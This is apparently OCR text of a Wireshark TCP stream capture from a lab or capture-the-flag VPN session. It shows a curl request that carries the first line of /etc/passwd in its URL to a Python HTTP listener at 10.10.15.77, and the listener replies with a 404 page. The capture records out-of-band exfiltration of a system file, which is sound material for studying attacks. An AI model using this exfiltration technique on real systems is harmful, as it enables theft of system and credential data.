 Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
GET /root:x:0:0:root:/root:/bin/bash HTTP/1.1
Host: 10.10.15.77:8081
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.9.1
Date: Mon, 08 Feb 2021 02:24:20 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 469
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.</p>
</body>
</html>
Packet 12. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (764 bytes) Show data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as... Back × Close